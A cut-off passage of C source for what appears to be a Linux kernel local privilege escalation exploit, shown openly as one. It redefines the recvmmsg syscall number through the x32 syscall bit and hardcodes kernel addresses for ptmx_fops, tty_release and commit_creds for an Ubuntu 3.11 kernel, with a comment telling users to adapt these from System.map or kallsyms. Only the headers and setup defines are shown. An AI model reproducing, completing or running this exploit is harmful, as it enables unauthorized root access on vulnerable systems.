 #define _GNU_SOURCE
#include <netinet/ip.h>
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/wait.h>
#include <sys/mman.h>
#define __X32_SYSCALL_BIT 0x40000000
#undef __NR_recvmmsg
#define __NR_recvmmsg (__X32_SYSCALL_BIT + 537)
#define BUFSIZE 200
#define PAYLOADSIZE 0x2000
#define FOPS_RELEASE_OFFSET 13*8
/*
 * Adapt these addresses for your need.
 * see /boot/System.map* or /proc/kallsyms
 * These are the offsets from ubuntu 3.11.0-12-generic.
 */
#define PTMX_FOPS           0xffffffff81fb30c0LL
#define TTY_RELEASE         0xffffffff8142fec0LL
#define COMMIT_CREDS        0xffffffff8108ad40LL